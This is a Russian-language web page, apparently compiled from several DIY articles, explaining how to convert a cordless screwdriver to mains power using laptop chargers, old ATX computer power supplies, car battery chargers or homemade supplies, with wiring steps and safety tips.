<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Переделка аккумуляторного шуруповерта на питание от сети 220в: из чего сделать блок питания" data-lazy-src="/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-d3fa684.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-d3fa684.jpg" alt="Переделка аккумуляторного шуруповерта на питание от сети 220в: из чего сделать блок питания" /></noscript></span></p>
<p>2631 просмотров</p>
<p>Практически у каждого домашнего мастера имеется шуруповерт. С его помощью удается выполнять большой объем домашней работы. Многие модели являются автономными, так как питаются от АКБ. Однако, со временем приходится переделать аккумуляторный шуруповерт в сетевой, чтобы не зависеть от уровня заряда блока питания.</p>
<h3>Необходимость в переделке</h3>
<p>Автономное питание аккумуляторных моделей является основным преимуществом. С их помощью удается добраться до самых удаленных участков для проведения ремонтных работ. Новые приборы радуют продолжительным интервалом между зарядками. Но со временем данный период времени сокращается и приходится все чаще подзаряжать АКБ.</p>
<p>Можно приобрести новые элементы питания, но их стоимость порой превышает половину ценника нового изделия, поэтому актуальной является переделка аккумуляторного шуруповерта в сетевой.</p>
<p> При этом важно учитывать, что приборы работают от питания 12В или от 18V. В этом случае необходимо делать переходной блок с 220В на соответствующий режим потребителя.</p>
<blockquote>
<p> Выходные параметры аккумулятора можно узнать из инструкции к прибору или из таблички на нем.</p>
</blockquote>
<p>Не всегда каждый блок питания для шуруповерта, рассчитанный на функционирование от сети 220 В, применяется в качестве полной замены автономному блоку аккумулятора. Иногда подобные переделки шуруповерта на самом деле предполагают повышение универсальности приборов. Таким образом домашний инструмент лишается многих недостатков.</p>
<p>Переделка аккумуляторного в сетевой значительно повышает потенциал инструмента</p>
<p>Пользователи применяют схемы, в которых участвуют различные источники тока:</p>
<ul>
<li>б/у-шное зарядное от ноутбуков;</li>
<li>настраиваемое зарядное для АКБ либо сам аккумулятор для машины/мотоцикла;</li>
<li>электропитание компьютера;</li>
<li>система питания для галогенок;</li>
<li>самопаяная плата с диодами.</li>
</ul>
<p>Главное правильно подобрать выходное напряжение и ток, чтобы обеспечить длительную работу от блока выбранного питания.</p>
<p>ВИДЕО: Как доработать блок зарядного устройства шуруповёрта</p>
<h3>Подготовительные операции</h3>
<p>Перед тем, как из аккумуляторного шуруповерта сделать аппарат, работающий от розетки, стоит подобрать оптимальный по габаритам блок питания. Наиболее приемлемым вариантом является выбор приставки, которая с легкостью уместится внутрь корпуса вместо старых банок. Это будет выглядеть эстетично и безопасно.</p>
<p>Внешние и внутренние параметры корпуса под батарею могут отличаться за счет ребер жесткости, приливов на крепление и других конструкционных частей из пластика. При необходимости лишние ограничители пространства можно удалить за ненадобностью.</p>
<p>Изучаем маркировку, указанную на корпусе инструмента, чтобы определить требуемые электрические параметры. Чаще всего требуется запитать шуруповерт от источника в 12 V. При необходимости большего напряжения поиски и сборка подходящих источников могут затянуться.</p>
<p>Вычислить необходимую силу тока для прибора достаточно просто, если она не указана в маркировке. Для этого используется формула:</p>
<p>Произведение напряжения на силу тока даст мощность.</p>
<h3>Как переделать шуруповерт на питание от зарядки ноутбука</h3>
<p>Данный вариант является наиболее приемлемым, так как от пользователя требует минимальные знания электротехники. Найти схожий блок питания удастся на радиорынке или по объявлениям в сети. Главное, чтобы он выдавал нужные параметры. Их можно прочитать на тыльной стороне устройства. Подходящим будет интервал 12-19 Вольт.</p>
<p>Вынимаем из корпуса батареи все банки. Следим за тем, чтобы не нарушать контактов на корпусе. Отрезаем выходной штекер от компьютерного зарядника. Зачищаем проводку и паяем в соответствии с «+» и «-».</p>
<p>Зарядное устройство из блока питания ноутбука</p>
<p>В более трудоемком варианте переделка аккумуляторного шуруповерта на сетевой подразумевает изъятие из зарядника платы и перенос ее в освобожденный корпус от АКБ. Рекомендуем паять концы, а не связывать и изолировать их, так как подобная сцепка окажется более долговечной и не создаст проблем в будущем.</p>
<h3>Подключение к питанию настольного компьютера</h3>
<p>В такой ситуации потребуется стандартный блок питания от компьютера формата АТ. Они достаточно распространены, поэтому найти их не составит труда как в профильных торговых точках, так и в сети. Ценник на них будет небольшим. Предпочтительная мощность должна быть на уровне 0,3-0,35 кВт, а выходное напряжение 12 В с силой тока более 16 А.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/DCqQ3nAQFQM" data-id="DCqQ3nAQFQM" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/DCqQ3nAQFQM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Самодельный блок питания</p>
<p>Удобство метода заключается в следующих факторах:</p>
<ul>
<li>на корпусе указана мощность;</li>
<li>на большинстве приборов имеется кнопка включения/выключения;</li>
<li>присутствует несколько стандартных разъемов, через которые легко подключать внешних потребителей;</li>
<li>встроен вентилятор, обеспечивающий охлаждение при нагрузке;</li>
<li>предусмотрен блок защиты от перегрузки.</li>
</ul>
<p>Готовое зарядное устройство на основе блока питания</p>
<p>Пошаговый процесс состоит из таких пунктов:</p>
<ul>
<li>раскручиваем корпус электрического прибора, определяя внутреннее содержание;</li>
<li>потребуется снять защиту от включения, поэтому разыскиваем зеленый кабель на крупном квадратном разъеме;</li>
<li>соединяем зеленый провод с черным из аналогичного разъема, иногда делают короткую перемычку между ними;</li>
<li>подбираем четырехконтактный разъем типа MOLEX;</li>
<li>удаляем от него все контакты кроме черного и желтого;</li>
<li>к полученным концам наращиваем двужильный кабель нужной длины так, чтобы его хватало для удобной работы шуруповерта от сети.</li>
</ul>
<p>Важно обеспечить качественную изоляцию всех открытых концов.</p>
<h3>Применение автомобильного зарядного устройства для шуруповерта на 220В</h3>
<p>Основной принцип работы с прибором заключается в правильном подводе кабелей и грамотной настройке запитывающего оборудования. Появившиеся компактные импульсные зарядники вытеснили с рынка и сбили цену на старые линейные приборы с аналоговым принципом действия. При этом последние обладают удобной ручной настройкой напряжения и тока заряда.</p>
<p>Приобрести такой прибор можно на рынке или в сети за небольшую стоимость. Достаточно к нему подключать удлиненные кабели от инструмента. Вместо АКБ придется вывести контакты с зажимами «крокодилами». Работы потребуется минимум от пользователя.</p>
<h3>Полезные советы при поиске питания для шуруповерта</h3>
<p>Желательно выбирать не трансформаторные системы, а импульсные. Это связано с менее габаритными параметрами последних и меньшей массой. Однако, стоит учитывать, что такие приборы могут быть рассчитаны на прерывистое потребление тока.</p>
<p>Все китайские производители используют традиционную маркировку, указывая значения тока, напряжения и мощности. Но иногда они завышают эти параметры, поэтому рекомендуется самостоятельно перед тем, как переделать аккумуляторный шуруповерт на прибор в 220 В, мультиметром замерить значения и высчитать недостающую информацию.</p>
<p>Собирая оборудование с аккумуляторного на сетевое и используя советские блоки, стоит учесть, что зачастую они обладают сниженным КПД, поэтому ток идет повышенный можно получить лишь при увеличении габаритов. Однако, такие аппараты обладают высокой степенью надежности и долговечности.</p>
<p>Разборка старого аккумулятора</p>
<p>Провод продевают и крепят таким образом</p>
<p>Укладывают в корпус балласт</p>
<p>Обязательно припаивают провод к клеммам аккумулятора</p>
<blockquote>
<p>Крышку прикручивают обратно и вот уже сетевое зарядное устройство готово к эксплуатации</p>
</blockquote>
<p>При покупке на радиорынке или в сети нужно заранее договариваться о возможном возврате или обмене оборудования, ведь оно может в реальности не подойти для ваших целей. Также во время покупки б/у изделий они могут иметь сниженную работоспособность.</p>
<p>Некоторые мастера подключают провода напрямую без аккумуляторов. Достаточно припаять к контактам кабели с «крокодилами», а затем их легко соединяют с любыми источниками тока и напряжения из нужного интервала.</p>
<p>ВИДЕО: Питание аккумуляторного шуруповерта от сети</p>
<h2>Как переделать аккумуляторный шуруповерт в сетевой – варианты для умельцев</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Переделка аккумуляторного шуруповерта на питание от сети 220в: из чего сделать блок питания" data-lazy-src="/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-fb261ee.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-fb261ee.jpg" alt="Переделка аккумуляторного шуруповерта на питание от сети 220в: из чего сделать блок питания" /></noscript></span></p>
<p>Шуруповерты, дрели и перфораторы</p>
<p>26.02.2017</p>
<p>22 тыс.</p>
<p>14.7 тыс.</p>
<p>6 мин.</p>
<p>1</p>
<p>Когда аккумуляторы перестают работать, многие задаются вопросом, как можно переделать аккумуляторный шуруповерт в сетевой. Отремонтировать батареи с разрушенными элементами невозможно.</p>
<p> Стоимость новых источников питания почти равна цене шуруповерта. Найти подходящие элементы не всегда удается, модели часто снимают с производства.</p>
<p> Но для рачительных и умелых хозяев есть выход – запитать шуруповерт от сети.</p>
<p> Современный тренд в заработке на недвижимости. Как <strong>за копейки</strong> арендовать государственные квартиры и коммерческие помещения и пересдавать это как обычным людям, так и предпринимателям <strong>в 2-3 раза дороже</strong>. Узнать подробности >></p>
<p>Недостаток у переделанного инструмента один: он привязан к розетке. Но для работы в помещении это не столь существенно. Зато достоинств больше. Теперь не придется заботиться о подзарядке аккумулятора, никаких простоев в работе не будет. Сила тока все время остается стабильной и не зависит от разряженности батареи, а это значит постоянство крутящего момента.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/OJCMgJYeO68" data-id="OJCMgJYeO68" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="375" src="https://www.youtube.com/embed/OJCMgJYeO68?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Разборка шуруповерта</p>
<p>Прежде чем отправиться на поиски блока питания (дальше – БП), изучите параметры шуруповерта, которые указаны на корпусе или в паспорте. Обратите внимание на напряжение. Чаще встречается 12-вольтовый инструмент, найти к нему блок питания не составит труда.</p>
<p> Если напряжение больше, поиски могут затянуться. Требуется выяснить потребляемый ток, который в технической характеристике не указан. Покупаемый блок должен выдавать среднее значение тока (между емкостью аккумулятора и штатным зарядным устройством).</p>
<p> Данные можно узнать из маркировки.</p>
<p>Существует два главных варианта переделки аккумуляторного шуруповерта на 220 Вольт. Первый заключается в использовании внешнего БП. Подойдет любой выпрямитель, способный выдавать необходимое постоянное напряжение. Даже если он большой и громоздкий, нет никакой проблемы. Ведь его не придется носить по помещению. Блок устанавливают возле розетки, а шнур к инструменту делают необходимой длины.</p>
<p>Блок питания</p>
<blockquote>
<p>Второй вариант заключается в том, что БП монтируют в корпус от аккумулятора. Единственным препятствием при выборе такого способа могут быть размеры трансформатора. Сохраняется мобильность, радиус использования зависит от длины сетевого шнура. Важно помнить, что к инструменту подается питание 220 В, поэтому шнур должен быть надежным, а сам вход выполнен аккуратно, тщательно заизолирован.</p>
</blockquote>
<p>В качестве внешнего источника можно использовать доступные блоки питания:</p>
<ul>
<li>зарядное устройство для автомобильных аккумуляторов;</li>
<li>БП от старого компьютера;</li>
<li>зарядку от ноутбука;</li>
<li>самодельный БП.</li>
</ul>
<p>Переделка шуруповерта в сетевой</p>
<p>На рынке можно недорого купить старое зарядное устройство. Теперь в основном применяются импульсные зарядники, а старые приборы часто продаются за ненадобностью.</p>
<p> Именно такое зарядное устройство с возможностью ручной регулировки напряжения и тока идеально подходит для любого шуруповерта, независимо от его рабочего напряжения.</p>
<p> Вся переделка заключается в подключении низковольтного шнура к выходным контактам зарядного устройства.</p>
<blockquote>
<p>Блок питания компьютера приобретается от старых моделей, на нем должна быть кнопка выключения. Она не понадобится, но это именно тот вариант формата &#8220;АТ&#8221;, который нужен.</p>
</blockquote>
<p> На радиорынке выбирается блок мощностью 300–350 Ватт, который обеспечит надежную работу маломощных и средних шуруповертов. Все технические характеристики указываются в наклейке на корпусе. Блок имеет вентилятор охлаждения и защиту от перегрузки.</p>
<p> Чтобы переделать компьютерный БП своими руками на внешний для шуруповерта, выполняем несложные операции:</p>
<ul>
<li>разбираем корпус;</li>
<li>на большом квадратном разъеме находим зеленый провод и любой черный;</li>
<li>оба провода соединяем между собой, изолируем;</li>
<li>на другом меньшем разъеме удаляем все провода, оставив желтый и черный;</li>
<li>к ним припаиваем кабельный шнур низкого напряжения.</li>
</ul>
<p>Для соблюдения полярности следует знать: желтый провод – плюсовой, черный – минусовой. От компьютерного блока питания работает инструмент с напряжением до 14 Вольт. </p>
<p>Большинство зарядных устройств от ноутбука имеют характеристики, позволяющие использовать их, как источник питания шуруповерта. Подойдут зарядки с выходным напряжением 12–19 Вольт. Единственные изменения, которые потребуется внести, связаны с выходным штекером. Его следует отрезать, зачистить провода и припаять к ним кабель нужной длины.</p>
<p>Лица, имеющие представление об электротехнике, могут изготовить самодельный блок питания. Схема его довольно проста и включает понижающий трансформатор, диодный выпрямитель и два конденсатора.</p>
<p> Все детали можно купить или взять из старой радиотехники. Подойдет трансформатор от лампового телевизора с выходом 24–30 В. Наличие выпрямляющего диодного моста обязательно.</p>
<blockquote>
<p> Конденсаторы применяются недефицитные, от старой техники: один на 0,1 мкф и другой электролитический на 4700 мкф.</p>
</blockquote>
<p>Внимание! Конструкцию обязательно заключать в корпус. Для защиты от короткого замыкания обязательна установка предохранителей на входе и выходе.</p>
<p>Сетевой блок питания для шуруповерта можно разместить в корпусе аккумулятора или в ручке. Возможные варианты:</p>
<ul>
<li>любой подходящий по характеристикам и размеру БП;</li>
<li>китайский БП на 24 В;</li>
<li>самодельный.</li>
</ul>
<p>На радиорынке подбирается БП с нужными параметрами. Дома его следует аккуратно извлечь из корпуса и поместить в свой шуруповерт, надежно закрепив все компоненты.</p>
<p> Если провода короткие, удлините их, чтобы они не прикасались к металлическим частям. Трансформатор и плату разместите по отдельности. На микросхемах для лучшего охлаждения установите дополнительные радиаторы.</p>
<p> Также не лишними будут отверстия в корпусе, чтобы циркулировал воздух, и отводилось тепло при работе.</p>
<p>Переделка аккумуляторного шуруповерта в сетевой</p>
<blockquote>
<p>В магазине радиодеталей покупаем БП на 24 В, ток 9 А. Шуруповерты работают от 12 или 18 Вольт, поэтому стоит задача понижения напряжения до необходимого уровня.</p>
</blockquote>
<p> Чтобы выполнить такую работу, требуются минимальные знания радиотехники. Выходное напряжение поддерживается резистором R10 номиналом 2320 Ом. Вместо него следует установить подстроечный резистор на 10 кОм.</p>
<p> Как сделать настройку блока питания, рассказано дальше:</p>
<ul>
<li>выпаять постоянный резистор;</li>
<li>выставить по прибору сопротивление подстроечного резистора 2300 Ом;</li>
<li>подстроечный резистор впаять на место постоянного;</li>
<li>при включенном БП отрегулировать напряжение.</li>
</ul>
<p>В основе конструкции самодельного БП будет лежать электронный трансформатор Feron или Taschibra на 60 Вт. Их можно купить в магазине электротоваров, предназначены они для галогенных ламп.</p>
<p> Никакой переделки они не требуют. Отвод вторичной обмотки от средней точки позволил применить два диода Шоттки вместо обычных четырех. Работа БП контролируется по светодиоду HL1.</p>
<p> На схеме видны все необходимые детали.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/4IM5bhSGYwI" data-id="4IM5bhSGYwI" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/4IM5bhSGYwI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Трансформатор Т1 наматывается самостоятельно. Используется недефицитное ферритовое кольцо НМ2000 размером 28×16×9. Перед намоткой надфилем зачищают углы, кольцо обматывают ФУМ-лентой. Сделанный блок монтируется на алюминиевой пластине толщиной 3 мм и больше, помещенной в корпусе аккумулятора. Также она выполняет функцию общего провода.</p>
<p>От надежности монтажа электрической части зависит надежность в работе и безопасность. В качестве сетевого и низковольтного используется мягкий многожильный кабель. Если устройство внешнее, к его выводам следует подсоединить концы кабеля.</p>
<p> Медную проводку и латунные контакты обрабатываем паяльной кислотой, после чего они легко спаиваются. На практике часто используются специальные зажимы – &#8220;крокодилы&#8221;.</p>
<blockquote>
<p> В самом шуруповерте без пайки не обойтись, &#8220;крокодилы&#8221; держат не настолько сильно, чтобы контакты во время работы не разъединялись.</p>
</blockquote>
<p>Изготовление блока питания на базе аккумулятора</p>
<p>Идеальный вариант — использование корпуса старого аккумулятора. Его разбирают и удаляют всю внутреннюю часть. При этом выделяются вредные вещества, следует позаботиться о защите дыхательных путей и кожи. Корпус промывают содовым раствором, проточной водой и высушивают. С внутренней стороны контактов припаиваем концы кабеля с соблюдением полярности.</p>
<p> Чтобы не гадать, временно подсоединяем кабель, включаем шуруповерт и смотрим, в какую сторону вращается шпиндель, помечаем провода. В нижней части корпуса делаем отверстие, пропускаем провода. Внутри корпуса шнур следует надежно зафиксировать, намотав на него изоляционную ленту. Такое утолщение не даст проводке натягиваться и обрываться.</p>
<p> Затем концы припаиваем к контактам.</p>
<p>Внутрь корпуса помещаем противовес. Лучшим материалом будет прессованная резина. Она обладает необходимыми характеристиками: высокой плотностью, изоляционными свойствами. Чтобы резина не болталась внутри, ее вырезаем с небольшим напуском. Чтобы поместить противовес в корпус, материал немного изгибаем и помещаем так, что он не будет колебаться и послужит дополнительной изоляцией.</p>
<blockquote>
<p> Возможно, кому-то противовес покажется лишним, но это не так. Конструкция шуруповерта предусматривает, что центр тяжести находится в рукоятке. Это нагружает руку, но разгружает кисть. Когда из корпуса удаляют аккумуляторы, центр тяжести смещается, увеличивается нагрузка на кисть. Работать становится неудобно и тяжело.</p>
</blockquote>
<p> Самодельный противовес восстанавливает центр тяжести, близкий к заводскому.</p>
<p>Вы убедились, как несложно переделать аккумуляторный шуруповерт в сетевой. Практика умельцев подсказала простые и полезные советы по эксплуатации:</p>
<ul>
<li>после 20 минут работы следует дать шуруповерту пятиминутный отдых;</li>
<li>электрический кабель фиксируйте на руке, чтобы он не мешал в работе;</li>
<li>блок питания следует регулярно чистить от пыли;</li>
<li>не используйте удлинители для включения БП в сеть;</li>
<li>БП обязательно заземляют;</li>
<li>на высотных работах сетевыми шуруповертами пользоваться запрещается.</li>
</ul>
<p>Соблюдение этих правил продлит жизнь обновленного инструмента. Немного потерялась мобильность, зато агрегат не требует подзарядки, работает ровно и уверенно.</p>
<h2>Как своими руками переделать блок питания шуруповёрта 12 и 18 вольт на работу от сети</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Переделка аккумуляторного шуруповерта на питание от сети 220в: из чего сделать блок питания" data-lazy-src="/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-35015c8.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-35015c8.jpg" alt="Переделка аккумуляторного шуруповерта на питание от сети 220в: из чего сделать блок питания" /></noscript></span></p>
<p>Незаменимым помощником в работе является шуруповёрт. Применение его эффективно не только в домашнем хозяйстве, но и в профессиональной деятельности. В настоящее время трудно представить проведение ремонтных и отделочных работ без этого универсального электроинструмента.</p>
<p> Шуруповёрт может работать в любом месте, независимо от наличия питающей электрической сети. Но аккумуляторная батарея (АКБ) электроинструментов имеет свойство разряжаться, а количество циклов заряда ограничено.</p>
<p> В среднем аккумулятор живёт около трёх лет, а потом приходится его менять, поэтому народные умельцы стали переделывать питание на сетевой вариант.</p>
<blockquote>
<p>Когда аккумуляторная батарея перестаёт держать заряд, незаменимый механический помощник превращается в бесполезный инструмент. <strong>Купить другую батарею невыгодно</strong>, ведь стоимость аккумулятора порой может достигать до 50% цены нового инструмента. Поэтому каждый рачительный хозяин начинает задумываться над вопросом переделки шуруповёрта на питание от сети.</p>
</blockquote>
<p>Можно попробовать восстановить характеристики батареи, но это будет временное решение. Всё равно в дальнейшем устройство будет быстро разряжаться. Переделка на питание шуруповёрта от сети 220 В своими руками является оптимальным вариантом восстановления работоспособности оборудования. Что даёт такое решение:</p>
<ul>
<li>устройство может полноценно работать дальше;</li>
<li>нет необходимости использовать требующие заряда батареи;</li>
<li>крутящий момент оборудования не зависит от состояния заряда аккумулятора.</li>
</ul>
<p>Недостатком можно назвать только зависимость от длины сетевого шнура и наличия источника электрического питания.</p>
<h3>Мобильность устройства</h3>
<p>При переводе аккумуляторного оборудования на питание от электросети теряется одно из главных отличительных свойств — мобильность. Поэтому, если решили произвести переделку питания шуруповёрта, нужно точно определить, какое устройство в дальнейшем вы хотите использовать в работе.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/vWH9nhgkGH4" data-id="vWH9nhgkGH4" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/vWH9nhgkGH4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Существует две концепции, как оборудование аккумуляторного типа переделать в сетевое:</p>
<li><strong>Блок питания (БП) будет внешним</strong>. Такой вариант исполнения предусматривает наличие отдельного устройства. Но пусть вас это не пугает, даже тяжёлый и крупный выпрямитель может просто находиться возле питающей розетки. Всё равно вы будете ограничены длиной кабеля питания или к розетке, или к питающему блоку. Согласно закону Ома, снижение напряжения при одинаковой мощности увеличивает силу тока. Поэтому шнур питания устройства на 12—19 вольт должен иметь сечение большее, чем сетевой кабель на 220 вольт.</li>
<li><strong>Блок питания вмонтирован в корпус аккумулятора</strong>. В таком устройстве мобильность почти полностью сохраняется, только длина сетевого кабеля может ограничить передвижение оператора. Одна проблема может возникнуть при необходимости установить трансформатор большой мощности в корпус батареи шуруповёрта. Но современная радиотехническая промышленность позволяет решить эту задачу, на рынках радиоаппаратуры существует большое количество компактных выпрямителей.</li>
<p>Каждый из способов находит сторонников, так как обладает определённым набором характеристик.</p>
<h3>Варианты изготовления блока питания</h3>
<p>Существует несколько вариантов, как переоборудовать шуруповёрт для работы от электросети. Задача заключается в том, чтобы запитать электродвигатель устройства с помощью промежуточного источника.</p>
<h3>Используем зарядку от ноутбука</h3>
<p>Изготовить блок питания 12 В для шуруповёрта своими руками можно, даже не обладая техническими знаниями. Следует только <strong>найти ненужное зарядное устройство от ноутбука</strong>, которое имеет технические характеристики, сходные с параметрами для питания шуруповёрта. Главное, чтобы выходное напряжение соответствовало искомому (12—14 вольт).</p>
<p>Для достижения заданной цели необходимо сначала аккумуляторную батарею разобрать и удалить оттуда неисправные элементы. Затем следуют такие манипуляции:</p>
<li>Берём зарядное устройство от ноутбука.</li>
<li>Отрезаем выходной разъём, оголяем и производим лужение концов проводов.</li>
<li>Зачищенные провода припаиваем к входным проводам батареи.</li>
<li>Изолируем места пайки, чтобы избежать короткого замыкания.</li>
<li>Делаем в корпусе отверстие, чтобы не пережать провод, и производим сборку конструкции.</li>
<h3>Основа — блок питания от компьютера</h3>
<p>Для изготовления такого устройства понадобится блок от персонального компьютера формата А. Т. Найти его несложно, это старая модель питающего устройства, которую легко купить на любом рынке радиодеталей. <strong>Важно знать</strong>, что применять можно блок мощностью 300—350 Вт с током в цепи питания 12 В не ниже 16 А.</p>
<p>Именно блоки формата АТ соответствуют таким параметрам. На корпусе этого устройства находится кнопка включения питания, что очень удобно при работе. Внутри установлен вентилятор охлаждения и смонтирована схема защиты от перегрузок.</p>
<p>Порядок проведения переустройства блока:</p>
<li>Снимаем крышку корпуса Б. П. Внутри увидим плату с множеством проводов, идущих к разъёмам, а также вентилятор.</li>
<li>Следующим шагом необходимо отключить защиту от включения. Находим на квадратном большом разъёме зелёный провод.</li>
<li>Соединяем этот провод с чёрным из этого же разъёма. Можно сделать перемычку из другого кусочка провода, а можно просто его коротко обрезать и оставить в корпусе.</li>
<p>Затем в пучке выходов находим меньший разъём (MOLEX) и проделываем с ним следующие операции:</p>
<li>Оставляем чёрный и жёлтый провода, а два других коротко обрезаем.</li>
<li>Для удобства расположения БП при работе припаиваем к чёрному и жёлтому проводам удлинитель.</li>
<li>Второй конец удлинителя прикрепляем к контактам пустого батарейного отсека. Сделать это нужно методом пайки, можно сделать хорошую скрутку, при этом необходимо строго соблюдать полярность.</li>
<li>Проделываем отверстие в корпусе, чтобы не пережать при сборке провод. Устройство готово.</li>
<h3>Питание из зарядного устройства автомобиля</h3>
<p>Имея зарядку для автомобильного аккумулятора, довольно просто сделать устройство для питания шуруповёрта. Чтобы произвести переделку, потребуется всего лишь <strong>соединить силовые клеммы</strong> выхода зарядного устройства с питанием электромотора.</p>
<p>Если имеется прибор для зарядки с плавной регулировкой выходного напряжения, то можно его использовать как блок питания 18 вольт для шуруповёрта.</p>
<h3>Сетевой блок, встроенный в АКБ</h3>
<p>Работы по модернизации питания нужно начинать с приобретения готового блока с соответствующими габаритами и характеристиками. Самое простое решение — сходить на радиотехнический рынок и подобрать подходящее по параметрам устройство.</p>
<p>Затем нужно аккуратно полностью отсоединить все детали от корпуса. Расположить элементы в корпусе от АКБ шуруповёрта и закрепить их внутри, при этом, если возникает необходимость, нужно удлинить соединения между трансформатором и платой управления. Желательно эти два основных узла разместить с зазором, чтобы <strong>не допускать перегрева и</strong>х во время работы при высокой нагрузке.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/piOAJNEx5H8" data-id="piOAJNEx5H8" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/piOAJNEx5H8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Не помешает закрепить на управляющей микросхеме радиатор охлаждения. Определить, какие детали будут нуждаться в охлаждении, можно практическим методом.</p>
<p> Для этого необходимо поработать шуруповёртом некоторое время, после чего отключить его от сети и потрогать детали на плате. Сразу станет понятно, какой элемент нагревается сильнее.</p>
<p> В корпусе блока просверливаем несколько отверстий для поступления воздуха.</p>
<h3>Автономное питание шуруповёрта</h3>
<p>Работы ручным инструментом можно производить и в здании, где нет электричества. В таких случаях устройство подключается к аккумулятору автомобиля или к любому другому устройству питания, подходящему по параметрам для работы шуруповёрта.</p>
<p>Для подключения автомобильного аккумулятора необходимо взять провода с зажимами «крокодил», оголить один конец и припаять напрямую к контактам электродвигателя инструмента. Второй конец зажимом прикрепляется на клеммы аккумулятора с соблюдением полярности.</p>
<p>Принцип подключения переносного аккумулятора аналогичен автомобильному устройству. Только на концы проводов устанавливаются медные зажимные клеммы, подходящие для крепления.</p>
<blockquote>
<p>Электрический инструмент служит намного дольше аккумуляторного. Поэтому не стоит выбрасывать шуруповёрт, если элементы питания отработали свой ресурс. Хозяйственный мужчина сможет переоборудовать свой электроинструмент на питание от сети, тем самым продлив его жизнь.</p>
</blockquote>
<h2>Импульсный блок питания для шуруповерта 18 В своими руками</h2>
